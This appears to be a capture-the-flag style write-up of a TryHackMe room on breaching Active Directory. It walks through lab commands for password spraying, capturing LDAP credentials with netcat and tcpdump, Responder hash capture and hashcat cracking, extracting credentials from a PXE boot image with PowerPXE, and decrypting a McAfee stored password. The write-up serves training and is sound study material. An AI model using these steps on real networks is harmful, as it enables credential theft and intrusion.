Breaching Active Directory

This network covers techniques and tools that can be used to acquire that first set of AD credentials that can then be used to enumerate AD.
In this write-up, I’ll only be covering sections people might have difficulty with.
Task 1: Introduction to AD Breaches
Here is how you can setup your machine if you are making use of OpenVPN on Kali Linux
First up go to the access page

Next is to download the OpenVPN configuration file for this room.
Select Networks > “breachingad”

Download configuration file
Connect using configuration file:
sudo openvpn <config_file>

Once you see “Initialization Sequence Completed”, it means you have connected successfully.
Next is to configure DNS.
Search for “Advanced Network Configuration”

Double click on the network connection you’re using


Go to IPv4 settings and set:

Additional DNS servers - THMDCIP
The IP for THMDC can be found here:
Set Additional search domains - 1.1.1.1 as instructed in the room
Next up open your terminal and edit the /etc/hosts file using any text editor of your choice. Then enter this entry THMDCIP za.tryhackme.com

Go to your terminal and run the command:
sudo systemctl restart NetworkManager
Test if everything is working fine by running:

nslookup thmdc.za.tryhackme.com
If you get this result, then everything is working fine
You can also use ping to see if the domain resolves to the IP address:
ping thmdc.za.tryhackme.com

Task 3: NTLM Authenticated Services
Download the Files attached to this task.
Unzip the file:
unzip passwordsprayer-1647011410194.zip

We have 2 files, one python script which is the script we will use for brute forcing a file containing potential usernames.

Accessing the site http://ntlmauth.za.tryhackme.com requests a username and password. We already have a password Changeme123 given in the task but no valid username. We can perform a password spraying attack to get a valid username.
Run the attack using the syntax:
python script.py -u username_file -f <fqdn> -p <password> -a <target_url>
python ntlm_passwordspray.py -u usernames.txt -f za.tryhackme.com -p Changeme123 -a http://ntlmauth.za.tryhackme.com

Task 4: LDAP Bind Credentials
Access the site http://printer.za.tryhackme.com/settings and you will be met with a printer settings webpage.

Objective is to retrieve credentials.
First up is to start a netcat listener on port 389 which is the default port for LDAP
nc -lvnp 389

Next is to change the Server IP on the webpage to our machine’s VPN IP.
To get this IP, run the command ifconfig and look for breachad

We now have our VPN IP. Now use this IP to replace with the server IP and click on “Test Settings” button on the webpage. We should then get a response on our terminal. You can try multiple times before you get it and remember to start the network and add time :)

As it’s stated in the task, to get credentials we’ll need to use another tool to harvest the credentials.
Follow the steps in the task to setup slapd

After the setup, run the following command to start listening for any LDAP connection:
sudo tcpdump -SX -i breachad tcp port 389

Scroll down and you should find a plain text password

Task 5: Authentication Relays
Start up responder on the breachad interface.
If you get any error like this

indicating that a certain port is in use, then you can check and stop whatever service using that port.
Running netstat -tuln

i can see that the port 389 is actively being used as indicated by responder.
Running sudo lsof -i :389, i am able to see the service using the port

slapd is the service running. I can stop the service using systemctl
systemctl stop slapd

And now i can run responder.
After waiting for a few minutes 30 max, We are able to obtain the hash

Copy and paste the hash inside a text file

Crack it using hashcat and the provided wordlist attached to the task.
hashcat -m 5600 <hash_file> wordlist.txt

Task 6: Microsoft Deployment Toolkit
Obtain the BCD filename from the website http://pxeboot.za.tryhackme.com/

x64{CB2C7CFA-E514-40FC-B53D-6FAB15079751}.bcd
Next up ssh into the THMJUMP1 machine
ssh thm@THMJMP1.za.tryhackme.com
password Password1@

create a directory with your username
mkdir <username>
then copy the powerpxe repo to this new directory
copy C:\powerpxe <username>
Move into the new directory
cd <username>

Sorry, i meant to name the directory “thmjmp1” but it’s fine. You can use whatever name you want
Use TFTP to download the BCD file you obtained earlier
tftp -i <thmdt IP> GET "\Tmp\x64{CB2C7CFA-E514-40FC-B53D-6FAB15079751}.bcd" conf.d

Next is to use the PowerPXE powershell script to read the file. Run the following powershell commands
powershell -executionpolicy bypass
Import-Module .\PowerPXE.ps1
$BCDFile = "conf.d"
Get-WimFile -bcdFile $BCDFile


We now have the boot image location on the machine.
Next is to use tftp to download the boot image
tftp -i 10.200.54.202 GET "\Boot\x64\Images\LiteTouchPE_x64.wim" pxeboot.wim

Using PowerPXE, we can extract the credentials from the boot image:
Get-FindCredentials -WimFIle pxeboot.wim

Task 7: Configuration Files
SSH into thmjmp1 and navigate to the location of the McAfee database file ma.db

Copy the ma.db file to your machine using scp
On your own machine, run the following:
scp thm@THMJMP1.za.tryhackme.com:C:/ProgramData/McAfee/Agent/DB/ma.db .

Next we use sqlitebrowser to view the database
sqlitebrowser ma.db
Select the “Browser Data” option

Select the “AGENT_REPOSITORIES” table

Scroll to the “DOMAIN”, “AUTH_USER” and “AUTH_PASSWD” fields and take note of their values

The AUTH_PASSWD is encrypted but it can be decrypted using this python script - https://github.com/funoverip/mcafee-sitelist-pwd-decryption/blob/master/mcafee_sitelist_pwd_decrypt.py
First install dependency:
pip3 install pycryptodomex

Download and run the script against he encrypted key
chmod +x mcafee_sitelist_pwd_decrypt.py
./mcafee_sitelist_pwd_decrypt.py <key>

If you’re having any other issues then you can contact me on X/Twitter @deusx_45
Thanks for Reading
